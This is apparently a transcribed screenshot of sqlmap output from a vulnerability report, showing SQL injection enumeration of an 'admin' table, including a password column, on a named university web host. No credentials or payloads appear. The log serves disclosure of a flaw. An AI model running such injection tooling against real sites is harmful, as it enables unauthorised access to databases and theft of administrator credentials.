 管理员: sqlmap.py
[16:13:57] [INFO] retrieved: password
[16:14:19] [INFO] retrieved: admin
Database: Microsoft_Access_masterdb
Table: admin
[5 columns]
+----------+-------------+
¦ Column   ¦ Type        ¦
+----------+-------------+
¦ admin    ¦ non-numeric ¦
¦ class    ¦ non-numeric ¦
¦ id       ¦ numeric     ¦
¦ note     ¦ non-numeric ¦
¦ password ¦ non-numeric ¦
+----------+-------------+
[16:15:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2499 times
[16:15:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\biolab.sdau.edu.cn'
[*] shutting down at 16:15:54
C:\Python26\sqlmap>
www.wooyun.org